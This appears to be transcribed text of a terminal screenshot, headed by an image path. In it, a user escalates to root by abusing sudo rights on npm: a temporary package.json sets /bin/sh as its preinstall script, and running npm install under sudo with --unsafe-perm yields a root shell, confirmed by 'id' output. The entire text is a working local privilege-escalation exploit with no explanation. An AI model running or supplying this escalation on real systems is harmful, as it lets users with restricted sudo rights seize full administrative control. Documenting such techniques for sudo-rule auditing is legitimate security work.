 dylan@jason:~$ TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
dylan@jason:~$ sudo npm -C $TF --unsafe-perm i
> @ preinstall /tmp/tmp.lfJPHZlgft
> /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#